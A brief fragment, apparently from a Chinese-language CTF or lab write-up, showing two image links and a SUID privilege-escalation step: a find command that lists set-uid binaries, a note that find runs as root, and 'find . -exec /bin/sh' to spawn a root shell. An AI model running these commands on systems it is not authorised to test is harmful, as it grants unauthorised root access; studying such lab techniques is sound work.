 find / -perm -u=s -type f 2>/dev/null发现find有root权限。find . -exec /bin/sh \;